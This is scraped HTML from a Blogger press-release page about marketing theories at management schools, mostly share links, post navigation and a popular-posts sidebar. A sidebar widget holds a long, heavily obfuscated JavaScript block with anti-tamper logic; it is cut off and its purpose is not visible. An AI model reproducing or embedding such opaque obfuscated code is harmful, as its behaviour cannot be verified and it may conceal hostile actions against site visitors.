<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html&title=Marketing theories taught in management schools, to be replaced with more dynamic concepts.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/s640/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png&description=  Dr. Jagdish Sheth, a renowned scholar and one of the foremost authorities in the world of marketing and consumer behavior, was at IMT Hyde...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html&title=Marketing theories taught in management schools, to be replaced with more dynamic concepts.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/01/pearl-academy-strengthens-its-partnership-with-khadi-india.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/01/benefits-of-nutmeg-jaiphal-spice-for-hair.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ump9OSBKBdQUiE3HEYQI8K890drbr0mS2VociVqejqPs5FJU87cMx0mmHljaZaVDP7mHJx2n5aaw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzYj5e4rlkUNZDo4bTVT4Ezt2tY06ZAzVXWhJEuW-azrZmLhQGbdk3awFebRPWMfYjBOmSdDOv=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFU6N_OrCUnyA9zk8eer0UoCkYp2o5VWC2LoYtdOdPJS6zKt6EPzMC_PSnf0tO5pSEk7XIc0yY4A=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return 